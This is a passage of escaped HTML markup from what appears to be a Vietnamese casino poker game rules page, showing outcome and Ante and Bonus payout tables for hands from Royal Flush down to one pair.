1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái không hội đủ điều kiện và bạn thắng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThắng*\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoà bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái hội đủ điều kiện và bạn thắng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThắng*\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái hội đủ điều kiện và bạn thua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái hội đủ điều kiện và bạn hòa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoà bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoà bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENgười chơi bỏ bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E*Cược Ante trả thưởng theo bảng thanh toán Ante bên dưới.\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EANTE\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"151\"\u003E\u003C\/col\u003E\u003Ccol width=\"93\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EPhần bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETrả thưởng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh Lớn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E100:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E20:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETứ quý\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E10:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECù Lũ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E3:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E2:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ESảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EBộ Ba Lá\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHai Đôi\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EMột đôi hoặc ít hơn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETHƯỞNG\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"151\"\u003E\u003C\/col\u003E\u003Ccol width=\"93\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EPhần bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETrả thưởng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh Lớn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E100:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: 